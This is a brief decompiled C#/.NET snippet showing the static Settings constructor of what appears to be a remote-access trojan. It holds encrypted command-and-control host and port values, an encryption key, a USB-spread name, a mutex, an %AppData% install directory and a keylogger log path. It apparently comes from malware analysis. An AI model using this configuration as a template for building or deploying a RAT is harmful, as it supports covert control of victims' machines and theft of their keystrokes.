 // Settings
// Token: 0x06000011 RID: 17 RVA: 0x000021E4 File Offset: 0x000003E4
// Note: this type is marked as 'beforefieldinit'.
static Settings()
{
    Settings.Host = "kK2PNYEF3ZhHGx9R4AYsbNMZgimgQoLMuw7iUIR+AE0=";
    Settings.Port = "CKUrNQc/yVLGXcfvlya5uw==";
    Settings.KEY = "SZytmNmjQSom950kt3K5nA==";
    Settings.SPL = "wu+zZKPv1A+YJ2FHJLf/4A==";
    Settings.Sleep = 30;
    Settings.USBNM = "igaegmSA3Na4EGne6CodpQ==";
    Settings.InstallDir = "%AppData%";
    Settings.Mutex = "jAGA4ZotP9f5mS9c";
    Settings.LoggerPath = Interaction.Environ("temp") + "\\Log.tmp";
}